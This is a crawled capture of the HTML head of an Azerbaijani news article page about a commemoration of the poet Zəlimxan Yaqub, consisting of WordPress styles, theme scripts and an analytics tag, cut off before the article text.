

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/z%C9%99limxan-yaqubun-xatir%C9%99si-sairin-m%C9%99zari-onund%C9%99-anilib/
body_size: 40783
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Zəlimxan Yaqubun xatirəsi şairin məzarı önündə anılıb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Zəlimxan Yaqubun xatirəsi şairin məzarı önündə anılıb Şərh Qidalandırıcısı" href="https://www.turk.az/z%c9%99limxan-yaqubun-xatir%c9%99si-sairin-m%c9%99zari-onund%c9%99-anilib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fz%25c9%2599limxan-yaqubun-xatir%25c9%2599si-sairin-m%25c9%2599zari-onund%25c9%2599-anilib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fz%25c9%2599limxan-yaqubun-xatir%25c9%2599si-sairin-m%25c9%2599zari-onund%25c9%2599-anilib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/48656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/z%c9%99limxan-yaqubun-xatir%c9%99si-sairin-m%c9%99zari-onund%c9%99-anilib/" />
<link rel='shortlink' href='https://www.turk.az/?p=48656' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="9082610f38";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more 